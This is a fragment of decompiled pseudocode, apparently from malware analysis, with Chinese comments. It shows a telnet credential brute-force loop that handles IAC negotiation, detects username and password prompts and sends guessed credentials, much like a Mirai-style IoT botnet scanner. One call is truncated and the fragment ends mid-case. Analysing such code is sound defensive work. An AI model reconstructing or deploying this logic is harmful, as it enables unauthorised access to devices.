 while ( 1 ) // 开始解析数据
// 输入账号密码破解
{
v58 = 0;
switch ( *((_DWORD *)v39 + 4) )
{
case 2:
v8 = (__int64)v39;
v58 = consume_iacs((__int64)v39);
if ( v58 > 0 )
*((_DWORD *)v39 + 4) = 3;
break;
case 3:
v8 = (__int64)v39;
v58 = consume_user_prompt((__int64)v39);// 输入账号提示
if ( v58 > 0 )
{
send(*((unsigned int *)v39 + 2), *(_QWORD *)*v39, *(unsigned __int8 *)(*v39 + 20), 0x4000LL);
v8 = *((unsigned int *)v39 + 2);
v7 = (__int64)&unk_415C2E;
send(v8, &unk_415C2E, 2LL, 0x4000LL);// 回车
*((_DWORD *)v39 + 4) = 4;
}
break;
case 4:
v8 = (__int64)v39;
v58 = consume_pass_prompt((__int64)v39);// 输入密码提示
if ( v58 > 0 )
{
send(*((unsigned int *)v39 + 2), *(_QWORD *)(*v39 + 8), *(unsigned __int8 *)(*v39 + 21), 0x4000
v8 = *((unsigned int *)v39 + 2);
v7 = (__int64)&unk_415C2E;
send(v8, &unk_415C2E, 2LL, 0x4000LL);
*((_DWORD *)v39 + 4) = 5;
}
break;
case 5:
v8 = (__int64)v39;